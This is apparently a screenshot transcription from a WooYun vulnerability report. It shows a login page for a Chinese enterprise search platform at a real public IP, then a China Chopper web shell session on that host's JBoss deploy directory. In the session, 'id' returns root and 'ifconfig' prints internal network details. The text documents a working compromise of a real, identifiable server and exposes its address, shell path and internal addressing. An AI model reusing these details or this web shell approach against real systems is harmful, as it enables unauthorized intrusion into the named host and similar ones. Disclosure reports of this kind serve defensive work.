 企业搜索云平台
218.30.99.202:8090/uplo
218.30.99.202:8090/uplo
218.30.99.202/rivues/login.html
R3 QUERY
用户名
admin
密码
••••••
忘记密码?
Log in
一周内不用
中国菜刀@20100928
http://218.30.99.202:8090/u...
[/home/jbossBAK/jboss/server/default/./deploy/management/upload5warn.war/]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[/home/jbossBAK/jboss/server/default/deploy/management/upload5warn.war/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B7:76:3A
inet addr:10.110.29.235 Bcast:10.110.29.255 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:398901739 errors:0 dropped:0 overruns:0 frame:0
TX packets:2147483647 errors:0 dropped:450981898 overruns:0 carrier:0
collisions:0 txqueuelen:1000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1734731916 errors:0 dropped:0 overruns:0 frame:0
TX packets:1734731916 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
[/home/jbossBAK/jboss/server/default/deploy/management/upload5warn.war/]$
www.wooyun.org